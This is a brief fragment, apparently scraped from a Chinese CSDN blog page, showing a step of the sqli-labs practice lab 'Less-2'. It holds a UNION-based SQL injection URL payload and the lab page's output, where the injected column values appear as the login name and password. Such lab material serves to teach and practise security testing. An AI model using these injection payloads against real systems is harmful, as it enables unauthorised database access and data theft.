 sqlilabs/Less-2/?id=0 union select 1,2,3--+
在线工具 教程 资源库 搭建 SQL C 写文章-CSDN博客
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2